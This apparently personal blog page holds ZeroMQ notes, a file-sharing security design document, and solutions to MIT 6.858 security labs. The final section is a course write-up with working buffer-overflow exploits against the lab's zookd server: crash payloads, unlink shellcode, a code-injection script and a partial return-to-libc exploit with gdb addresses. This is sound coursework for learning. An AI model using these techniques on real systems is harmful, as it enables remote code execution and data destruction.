About
This is where I share interesting things.
Tell me and I forget. Show me and I remember. Involve me and I understand.

Photo by Guo Bai in Brighton
Hi, I'm Jinyang Shao
I graduated from Wuhan University with a Master of Engineering in Software Engineering and a Bachelor of Engineering in Computer Science and Technology. I am currently working on developing trading systems.
Publications
-
Jinyang Shao, "Testing Object Detection for Autonomous Driving Systems via 3D Reconstruction," 2021 IEEE/ACM 43rd International Conference on Software Engineering: Companion Proceedings (ICSE-Companion)
-
Xiangling Wang; Siqi Yang; Jinyang Shao; Jun Chang; Ge Gao; Ming Li; Jifeng Xuan, "Object Removal for Testing Object Detection in Autonomous Vehicle Systems," 2021 IEEE 21st International Conference on Software Quality, Reliability and Security Companion (QRS-C)
Contact
📧 shaojinyang@whu.edu.cn
ZeroMQ
ZeroMQ (also known as ØMQ, 0MQ, or zmq) looks like an embeddable networking library but acts like a concurrency framework. It gives you sockets that carry atomic messages across various transports like in-process, inter-process, TCP, and multicast. You can connect sockets N-to-N with patterns like fan-out, pub-sub, task distribution, and request-reply. It’s fast enough to be the fabric for clustered products. Its asynchronous I/O model gives you scalable multicore applications, built as asynchronous message-processing tasks. It has a score of language APIs and runs on most operating systems. ZeroMQ is from iMatix and is LGPLv3 open source.
ZeroMQ提供了多种socket类型,有不同的通讯处理方式(a reusable messaging layer)。用户可以根据对于系统的应用场景,组合合适的socket类型构建系统通讯架构。(为什么需要OMQ)
理解Request-Reply Combinations
- REQ to REP: 实现同步的请求(client REQ)和同步的回复(server REP)。
- DEALER to REP: 将client的REQ替换成DEALER,实现client异步请求,DEALER实现负载均衡,选择多个server中的一个进行回复(Round-Robin)。
- REQ to ROUTER: 实现了单个异步的server,参考mtserver实现
- DEALER to ROUTER: 实现异步的client与异步的server通讯。
- DEALER to DEALER: fully asynchronous,需要自己处理reply envelope
- ROUTER to ROUTER: 实现N-to-N connection。
实践 ROUTER to ROUTER connection

Inter-Broker Routing
在peering的架构实现中,在broker之间路由任务时,cloudbe(ROUTER)避免不了与其他broker的cloudfe(ROUTER)主动发起通讯,各种socket处理Reply Envelope的方式有所不同:
- REQ socket会在发送的消息前面加空frame。接收消息时,会丢弃第一个空帧后再传递给调用者。
- ROUTER会给来自REQ socket的message增加标识构成envelope,标识REQ的身份,方便ROUTER回传Reply
ROUTER uses the reply envelope to decide which client REQ socket to route a reply back to.
- REP socket,会保存和摘除所有identity frames直到并包括分隔符,只传递后续的帧给调用者
- DEALER socket 无视envelope,只讲当前收到的message当作multi-frame message来处理。
下图是消息在broker间传递时,client的消息发生路由和不发生路由两种方式下,帧格式的变化:

Titanic Pattern
在ZeroMQ的Guide文档中实现可靠Request-Reply的Titanic Pattern,由于没有C++版本的代码,所以自己实现了一份并提交了pr,提升对于ROUTER socket的使用机制理解。
下图是client发送的请求,经过mdbroker后,先在titanic节点持久化,再发送给mdbroker,mdbroker回复给client确认的消息传递过程,以及该过程中详细的帧格式。
CS161: Computer Security
CS161 2022 fall, project2, 实现一个多用户文件分享系统。 以下是我的设计文档。
Threat Model
Assume that all adversaries know my source code.
Datastore Adversary
Datastore is untrusted. The adversary can view the content of all requests to the Datastore API. And the datastore can be modified by the adversary.
So everything stored in Datastore should be encrypted or hashed.
Revoked User Adversary
User will record all of the requests that their client makes to Datastore and the corresponding responses.
When a user has their access to a shared file revoked, that user may be malicious and use the Datastore API directly.
Data structure
User related structures: UserInfo, UserMeta. UserInfo has the pointer to the UserMeta block stored in the Datastore, which let the different login user endpoint access the latest metadata of the user (file ownership, sharing, asymmetric keys).
File structure (FileHeader). The Owner of the file has the address to the FileHeader which contains the file related information (filename, content links). I user an array of UUIDs to record the content blocks, which improve the append operation efficiency.
Invitation structure (InvitationBlock). These block is used to communicate between the acceptor and the provider using asymmetric encryption. The InvitationBlock contains encrypted Address of FileHeader using the Public Key of the acceptor. And the InvitationBlock contains the provider's signature for integrity.
General structure.
- Address. Contain two symmetric keys (EncKey, MacKey) and a UUID. With this structure, one can access the block in Datastore securely.
- DatastoreValue. Contain two member for storing encrypted data and its MAC. If I want to store a plaintext to Datastore, I serialize it, encrypt it and mac it to build a DatastoreValuestructure. Then I can save this structure to Datastore related to an Address.
User Authentication
When user login, we deterministically find the User structure and check whether the password match the password hash. Then use the password (good source of entropy) to derived MAC key to check the User structure is untampper. The User struct save the login user's password for future keys' derivation (encryption key, mac key).
File Storage and Retrieval
When user save a new file, user create new FileHeader and file related keys (symmetric). User save the mapping of the filename to Address of FileHeader in the table of users's metadata block.
The file owner retrieve the file content by directly access the FileHeader. The acceptor should first access the InvitationBlock to acquire the latest address of the FileHeader.
When appending, accessible user create new content block and add it's UUID to the FileHeader.
Both owners and acceptors use the same keys related to the File.
File Sharing and Revocation
When user (owner or acceptor) want to share the file to another user, the user create a new InvitationBlock which contains the Address of the FileHeader. The provider give the UUID of the InvitationBlock to the acceptor.
When the owner wants to revoke from the acceptor, the owner delete the InvitationBlock and move the FileHeader to a new place (content blocks are also moved). Then the owner updates others InvitationBlock with new FileHeader address.
Cryptography Notes
- When doing the symmetric encryption, we need to provide the initial vector (IV) for the cyphertext generation. But we do not need to record the IV because it will appear in the cypherblock. Each time we want to encrypt, we generate new IV.
- Public Key is for encryption (Verify). Private Key is for decrption (Sign). Combine the asymmetric and symmetric cryptography to implement the secure and efficient communication over insecure channel.
- Encrypt then Mac. Mac then Decrypt. Pay attension to the order. textbook
- Use different symmetric keys for single data encryption and MAC. Prevent copy-paste attacks.
- READ THE DOCUMENT CAREFULLY!
Symbolic Execution
Lab3实现了在Python程序上的符号执行系统,将程序中的分支条件转化为约束求解的constraints,由约束求解器 Z3 solver 进行求解,进而获得程序的执行输入(测试输入),使得程序能沿着特定的分支路线执行,从而发现程序中的Bug。
Z3的基本使用
Exercise 1
使用位运算计算无符号数、有符号数的平均值。限制条件是不能使用超过32位的变量。
实现的结果正确与否使用Z3进行判断。测试条件是e = (avg != real_avg)。如果Z3找到了能使测试条件满足(sat)的输入,那么就说明求平均数的实现有错误,即找到了可以复现错误的例子。
两个无符号数的平均数
使用逻辑右移来完成
## Use z3.LShR(x, y) for unsigned (logical) right shift of x by y bits.
u_avg = z3.LShR(a, 1) + z3.LShR(b, 1) + (a & b & 1)  # 看看两个数的最后一位二进制是不是都是1
两个有符号数的平均数
t = (a & b) + ((a ^ b) >> 1)
s_avg = t + ((z3.LShR(t, 31)) & (a ^ b))
Concolic execution for integers
为了实现混合执行,对整数的操作要有记录,fuzzy.py中提供了语法树节点的定义,每次对于整数的操作都会记录成一个操作节点,记录符号值与真实值,便于之后的 concolic execution.
Exercise 2
实现concolic_int的整数乘除法操作,以及语法树上的操作 concolic_int 有两个成员变量,一个是变量的真实值,一个是符号值 第一步要实现 符号值的乘法,返回符号表示的乘法
class sym_mult(sym_binop):
  def _z3expr(self):
    return z3expr(self.a) * z3expr(self.b)

class sym_div(sym_binop):
  def _z3expr(self):
    return z3expr(self.a) / z3expr(self.b)
第二步计算乘法的真实值
class concolic_int(int):
  # ...
  def __floordiv__(self, o):
    if isinstance(o, concolic_int):
      res = self.__v // o.__v
    else:
      res = self.__v // o
    return concolic_int(sym_div(ast(self), ast(o)), res)

  def __mul__(self, o):
    if isinstance(o, concolic_int):
      res = self.__v * o.__v
    else:
      res = self.__v * o
    return concolic_int(sym_mult(ast(self), ast(o)), res)
Exercise 3
理解 check-symex-int.py,为了找到一个函数f(x)的输入,使得函数返回1234,
比较迷惑人的是test_f中的操作,先使用fuzzy生成了一个全局的int 符号变量并赋值为1,
但是这个操作其实发生在 fuzzy.concolic_exec_input 的顺序如下,
concrete_values.mk_global()
v = testfunc()  # testfunc中的mk_int的操作会检查global变量中是否有重名的,如果有,就不再覆盖了
直接用concrete_values中的值来覆盖了原来设定的变量值,即使testfunc中有设定变量值的操作,如果该全局变量已经存在,则直接返回(fuzzy.ConcreteValues.mk_int)。
所以解答中,直接调用ConcreteValues.add 即可设定 'i' 的值:
# symex_exercises.py
import symex.fuzzy as fuzzy

def make_a_test_case():
  concrete_values = fuzzy.ConcreteValues()
  ## Your solution here: add the right value to concrete_values
  concrete_values.add('i', 7 * 123)
  return concrete_values
Exercise 4
调用z3的solver (wrapped by fork_and_check, timeout版本的solver),寻找满足constraint的变量的values
def concolic_find_input(constraint, ok_names, verbose=0):
  (ok, model) = fork_and_check(constraint)
  if ok == z3.sat:
    concrete_values = ConcreteValues()
    for (k, v) in model.items():
      if k in ok_names:
        concrete_values.add(k, v)
    return True, concrete_values
  return False, ConcreteValues()
Exercise 5
实现concolic_force_branch,将条件语句中的第b个条件置反,返回新的constraint (用sym_and连接)。
注意第b个条件的后面的条件就不用设置了,因为只关注于能否走到b个条件的指定分支。
def concolic_force_branch(b, branch_conds, branch_callers, verbose = 1):
  constraint = None
  temp = branch_conds[:b]  # 只取前b-1个条件
  constraint = sym_and(*temp,sym_not(branch_conds[b]))

  # 这是我原来的实现,但是发现
  # if b < len(branch_callers) and b >= 0:
  #   new_conds = []
  #   for (i, cond) in enumerate(branch_conds):
  #     if i == b:
  #       new_conds.append(sym_not(cond))
  #     else:
  #       new_conds.append(cond)
  #   constraint = sym_and(*new_conds)

  if verbose > 2:
    callers = branch_callers[b]
    print('Trying to branch at %s:%d:' % (callers[0], callers[1]))
    if constraint is not None:
      print(indent(z3expr(constraint).sexpr()))

  if constraint is None:
    return const_bool(True)
  else:
    return constraint
Exercise 6
实现concolic_execs,混合执行符号化输入的待测函数
关键函数的作用:
concolic_exec_input: 使用具体的values来执行被测函数,返回执行结果concolic_find_input: 约束求解,返回满足约束的变量值concolic_force_branch: 强制执行条件语句,返回约束
找到函数的所有执行可能的路径,返回函数的所有可能返回值
concolic_bool每次都会把遇到的条件加入到全局的global_constraint,作为当前执行路径下的条件约束集合
问题: 怎么确定初始的concrete_values? 发现check-symes-int中的test_f已经把i注册到全局的concrete_values中了
InputQueue 保存待运行的值
def concolic_execs(func, maxiter = 100, verbose = 0):
  ## "checked" is the set of constraints we already sent to Z3 for
  ## checking.  use this to eliminate duplicate paths.
  checked = set()

  ## output values
  outs = []

  ## list of inputs we should try to explore.
  inputs = InputQueue()

  iter = 0
  while iter < maxiter and not inputs.empty():
    iter += 1
    concrete_values = inputs.get()
    (r, branch_conds, branch_callers) = concolic_exec_input(func, concrete_values, verbose)
    if r not in outs:
      outs.append(r)

    # my implementation
    for i in range(0, len(branch_conds)):  # iterate through every condition
      and_constr = sym_and(*branch_conds[:i+1])
      if and_constr in checked:
        continue
      checked.add(and_constr)
      (ok , vals) = concolic_find_input(and_constr, concrete_values.var_names(), verbose)
      if ok:
        # vals.inherit(concrete_values)
        inputs.add(vals, branch_callers[i])
        concrete_values.inherit(vals)

      neg_constr = concolic_force_branch(i, branch_conds, branch_callers, verbose) # force branch
      checked.add(neg_constr)
      (ok, vals) = concolic_find_input(neg_constr, concrete_values.var_names(), verbose)
      if ok:
        # vals.inherit(concrete_values) # inherit from base concrete_values
        inputs.add(vals, branch_callers[i])  # add to inputs
        concrete_values.inherit(vals)

    # my old implementation, forget the positive branches condition
    # for i in range(0, len(branch_conds)):  # iterate through every condition
    #   constr = concolic_force_branch(i, branch_conds, branch_callers, verbose) # force branch
    #   if constr in checked:
    #     continue
    #   checked.add(constr)
    #   (ok, vals) = concolic_find_input(constr, list(concrete_values.var_names()), verbose)
    #   if ok:
    #     vals.inherit(concrete_values) # inherit from base concrete_values
    #     inputs.add(vals, branch_callers[i])  # add to inputs
    #   else:
    #     if verbose > 0:
    #       print('canot find the proper constraint')

  if verbose > 0:
    print('Stopping after', iter, 'iterations')

  return outs
Concolic execution for strings
Exercise 7
实现 __len__ 和__contains__,注意要返回concolic的wrapper
class concolic_str(str):
  # ...
  def __len__(self):
    return concolic_int(sym_length(ast(self)), len(self.__v))

  def __contains__(self, item):
    if isinstance(item, concolic_str):
      res = item.__v in self.__v
    else:
      res = item in self.__v
    return concolic_bool(sym_contains(ast(self), ast(item)), res)
但是发现 check_symex-str.py不能找到 len(s) > 30的输入
Exercise 8
包装sqlalchemy.orm.query.Query.get函数,new_get函数接受的primary_key参数是符号执行的concolic_value
问题:
row = query.get(primary_key.__v) # todo: cannot access the private field
解决:
select *,再来跟concolic_str比较判断选取的row是否包含要查询的primarykey,
通过比较==运算符比较concolic_str,进而构造constraints
def newget(query, primary_key):
  rows = query.all()
  for row in rows:
    pk_name = row.__table__.primary_key.columns.keys()[0]
    if getattr(row, pk_name) == primary_key:
      return row
  return None
Concolic execution for zoobars
Exercise 9
invariant checks
zoobars代表了转账的金额
mismatch找到了,从数据库中query,计算完成response后的余额总和
  balance2 = sum([p.zoobars for p in pdb.query(zoobar.zoodb.Person).all()])
  if balance1 != balance2:
    report_balance_mismatch()
查看每个用户的最终账户余额是否和交易记录一致
  # ...
  # record the initial balances of each user
  balances ={}
  for p in pdb.query(zoobar.zoodb.Person).all():
      balances[p.username]=p.zoobars

  environ = {}
  # ...

# 在Transfer表中查找是否存在sender
  final_balances = balances.copy()
  for t in tdb.query(zoobar.zoodb.Transfer).all():
    final_balances[t.sender] -= t.amount
    final_balances[t.recipient] += t.amount

  for p in pdb.query(zoobar.zoodb.Person).all():
    balances[p.username] = p.zoobars

  for k, v in final_balances.items():
    if v != balances[k]:
      report_zoobar_theft()
Exercise 10
判断了recipient是否为空之后,只会出现theft了
增加判断 sender 是否和 recipient是同一个人
if recipientp.username == senderp.username:
        raise ValueError()
todo:发现bob的balance没有变过
Computer Security - Buffer overflows
MIT6.858 -- Computer Systems Security 课程
Lab Setup
Enviroments: Mac laptops with the ARM M2 processor
下载VM镜像 安装qemu(x86模拟器)
brew install qemu
删除6.858-x86_64-v22.sh中的-enable-kvm flag。注意,不要将这一行注释掉,而是直接删除,否则bash脚本就断开了,详见stacks overflow
启动镜像之后就可以用ssh连接了
ssh -p 2222 student@localhost
当时课程网站的git仓库clone不了,就在github上找了一个2020年的实验。
在~/.ssh/config加一行alias,方便ssh连接。推荐使用vscode的插件 Remote Explorer 来连接开发环境
Host 858vm
  User student
  HostName localhost
  Port 2222
Lab1 Buffer overflows
Part 1: Exercise1
首先要找到zookd服务器的vulnerability,我找了如下几个,但是还有更多。
-
zookd.c -> http.c:105 process_client 中有 reqpath是分配在栈上,process_client -> http_request_line -> url_decode 调用http.c中的url_decode作为dst参数传入,但是http_request_line中的buf设置的大小是8192,比reqpath(4096)大, 如果request line的请求url过长,那么就会覆盖reqpath所在的栈上内容,造成buffer overflow
-
http.c:286 经过decode后的URI传给 http_serve, 如果URI(参数name)全是 '\0', 那么strlen测量的字符串长度就一直是0. strncat将name接到pn的末尾后就会覆盖栈上的内容(char pn[2048]) 因此这个错误应该会比上面的那个错误先被触发(http_serve返回时) 不容易触发,有防护
-
http.c:23 touch函数接受的参数如果过长,会造成栈溢出
-
http.c:159 在处理http_request_header时,value是在栈上分配的(char value[512]),请求体的参数值被url_decode到value后,没有检测长度 基于这个构造请求体:
injectValue = b"a" * 600
req =   b"GET / HTTP/1.0\r\n" + \
        b"Exploid: " + injectValue + \
        b"\r\n"
Exercise2
再使用buffer overflow的技术导致服务器崩溃(暂时不需要注入shellcode)。主要原理就是覆盖栈上保存的返回地址,让程序返回到无效的地址。
使用上面找到的第4个vulnerability来构造攻击,主要是溢出 http.c:http_request_header中的value。
def build_exploit():
    injectValue = b"a" * 600
    req =   b"GET / HTTP/1.0\r\n" + \
            b"Exploid: " + injectValue + \
            b"\r\n"
    return req
Part 2: Code Injection
zookd这个http server的栈是可执行的,所以可以往栈上注入代码,通过覆盖了当前函数的返回值,跳到栈中injected code的起始位置,可以执行攻击者的代码。
exercise 3
修改Shellcode.S来完成 unlink 系统调用的运行,完成unlink /home/student/grades.txt。
#include <sys/syscall.h>

#define STRING  "/home/student/grades.txt"
#define STRLEN  24
#define ARGV    (STRLEN+1)

.globl main
  .type main, @function

 main:
  jmp calladdr

 popladdr:
  popq  %rcx       /* get the STRING address */
  movq  %rcx,(ARGV)(%rcx) /* set up argv pointer to pathname */
  xorq  %rax,%rax   /* get a 64-bit zero value */
  movb  %al,(STRLEN)(%rcx)  /* null-terminate our string */

  movb  $SYS_unlink,%al   /* set up the syscall number */
  movq  %rcx,%rdi   /* syscall arg 1: string pathname */
  syscall       /* invoke syscall */

  xorq  %rax,%rax   /* get a 64-bit zero value */
  movb    $SYS_exit,%al   /* set up the syscall number */
  xorq  %rdi,%rdi   /* syscall arg 1: 0 */
  syscall       /* invoke syscall */

 calladdr:
  call  popladdr
  .ascii  STRING
exercise 4
使用gdb找到 http_request_headers 中value在栈上的位置,这个位置就是注入代码的开始位置。注意:使用gdb时要在目录~/lab下运行,这样gdb才能读取.gdbinit文件,跟随子进程跳转。
(gdb) print &value[0]
$1 = 0x7fffffffda50
(gdb) print &envvar[0]
$1 = 0x7fffffffd850
(gdb) info frame
Stack level 0, frame at 0x7fffffffdc90:
 rip = 0x555555556f4b in http_request_headers (http.c:124);
    saved rip = 0x555555556b29
 called by frame at 0x7fffffffecc0
 source language c.
 Arglist at 0x7fffffffdc80, args: fd=4
 Locals at 0x7fffffffdc80, Previous frame's sp is 0x7fffffffdc90
 Saved registers:
  rbx at 0x7fffffffdc78, rbp at 0x7fffffffdc80, rip at 0x7fffffffdc88
可以看到当前栈帧的保存的rbp、rip所在的栈上的地址。
完成exploit-2.py
"""
  bottom of                                             top of
  memory                                                memory

          envvar            value          i    sbp        ret
  <-- [0          512][ 0           512 ][   ][        ][        ] main...
"""
addr_value_buffer = 0x7fffffffda50
addr_retaddr = 0x7fffffffdc88

def build_exploit(shellcode):
    ## Things that you might find useful in constructing your exploit:
    ##
    ##   urllib.quote(s)
    ##     returns string s with "special" characters percent-encoded
    ##   struct.pack("<Q", x)
    ##     returns the 8-byte binary encoding of the 64-bit integer x

    # 将shellcode之后到ret开始地址的中间内容填充满
    shellcode += b"A" * ((addr_retaddr - addr_value_buffer) - len(shellcode))

    # 覆盖返回地址为value_buffer的起始地址
    shellcode += struct.pack("<Q", addr_value_buffer)

    req =   b"GET / HTTP/1.0\r\n" + \
            b"Exploid: " + shellcode + \
            b"\r\n"
    return req
Part 3: Return to libc
当zookd的栈被标志为不可执行后,就不能通过注入代码来完成攻击了,只能使用Return-Oriented-Programming的技术,找现有程序汇编代码中的gadget,通过每次覆盖返回地址,不断地跳转,完成断章取义式的攻击。
这个lab给了一个现有的gadget:accidentally函数。我们可以查看他的汇编:
(gdb) disas accidentally
Dump of assembler code for function accidentally:
   0x000055555540188a <+0>: push   %rbp
   0x000055555540188b <+1>: mov    %rsp,%rbp
   0x000055555540188e <+4>: mov    0x10(%rbp),%rdi
   0x0000555555401892 <+8>: nop
   0x0000555555401893 <+9>: pop    %rbp
   0x0000555555401894 <+10>:  ret
End of assembler dump.
依旧使用http_request_headers中的value buffer做溢出。画出breakpoint设置在http_request_header位置时的栈,便于理解
            64bit          0
            |process_client|
            +--------------+ 16 byte
            |    ret addr  |   --> 当前函数的返回地址 (需要被覆盖为accidentally的起始地址)
            +--------------+ 8
            |   saved bp   |   --> 保存的ebp
    ebp ->  +--------------+ 0
            |      int i   |
            +--------------+ -8
            |              |
            |              |
            |              |
            +--------------+ <- value 起始地址
我一开始的想法是把 pathstr:/home/student/grades.txt以及填充的返回地址都放在value buffer中,但是发现由于accidentally使用 mov 0x10(%rbp),%rdi来获取字符串的地址,而这个pathstr加上\0的结尾字符,长度超过了24(0x10 + 8)。不够放其他的返回地址,否则不能对齐。所以只能选择从ret_addr开始进行溢出,value到ret_addr之间都填充为garbage。
假设完成了栈上的溢出,继续画出调用到accidentally开始时的栈帧:
            64bit          0
            |              |
            +              + 40 byte
            |  pathstr     |   --> 覆盖为真正存储 pathstr 的位置
            +--------------+ 32
            |  pathstr_addr|  --> 0x10(%rbp) 所指向的位置,覆盖为 pathstr 的起始地址 $rbp+32
            +--------------+ 24
            |unlink_addr   |   accidentally的返回地址应该被覆盖为 unlink 函数的起始地址
            +--------------+ 16
            | random rbp   |  由于push rbp而形成的  (原来放着覆盖的accidentally的起始地址)
            +--------------+ 8  <-- rsp ,由于move rsp rbp,此时rbp也指向这里
所以最终在http_request_header中栈帧应该被覆盖为:
            64bit          0
            |              |
            +--------------+ 48 byte
            |              |
            +              + 40
            |   pathstr    |
            +--------------+ 32
            | pathstr_addr |
            +--------------+ 24
            | unlink_addr  |
            +--------------+ 16 byte
            |    ret addr  |   --> 当前函数的返回地址 覆盖为accidentally的起始地址
            +--------------+ 8  - +
            |   saved bp   |      |
    rbp ->  +--------------+ 0    |
            |      int i   |      |     } -> fill with junk
            +--------------+ -8   |
            |              |      |
            |              |      |
str_addr -> +--------------+ <- value 起始地址 -512
因此filename所在的位置就是:
(gdb) print $rbp + 32
$4 = (void *) 0x7fffffffdca0
注意filename后面也要加\r\n
addr_value_buffer = 0x7fffffffda50
addr_retaddr = 0x7fffffffdc88
addr_rbpaddr = 0x7fffffffdc80 # http_request_header中$rbp所指向的位置
addr_accidentally = 0x55555540188a # 第一次尝试的时候把这个返回地址搞错了
libc_unlink_addr = 0x1555554011c0
filename_addr = addr_rbpaddr + 32

# 输入64位int
def percent_hex_encode(payload: int):
    r = b""
    for c in payload:  # for every char at payload
        #           转换为单字节       转换为16进制表示的str 编码为bytes
        r += b"%" + c.to_bytes(1, "little").hex().encode()
    return r

def build_exploit():
    ## Things that you might find useful in constructing your exploit:
    ##
    ##   urllib.quote(s)
    ##     returns string s with "special" characters percent-encoded
    ##   struct.pack("<Q", x)
    ##     returns the 8-byte binary encoding of the 64-bit integer x


    # 将shellcode之后到ret开始地址的中间内容填充满
    filename = b"/home/student/grades.txt" + b"\0" + b"\r\n"

    # 其他部分填充garbage
    shellcode = b"A" * (addr_retaddr - addr_value_buffer)

    # 覆盖到栈上的各个地址
    payload = b""
    # 覆盖http_request_header返回地址为accidentally的起始地址
    payload += struct.pack("<Q", addr_accidentally)
    # 覆盖accidentally的返回地址为unlink的起始地址
    payload += struct.pack("<Q", libc_unlink_addr)
    # 覆盖为filname的起始地址 $rbp+32 (即对于accidentally栈帧来说 0x10(%rbp) 所指向的位置 )
    payload += struct.pack("<Q", filename_addr)
    # 由于我们要攻击url_decode函数,但是url_decode遇到\0字节就会停止读取了,
    # 所以要把输入的已经转换为64bit的字节序列,转换为%百分号encode的编码

    # 将 \0 编码为 %00
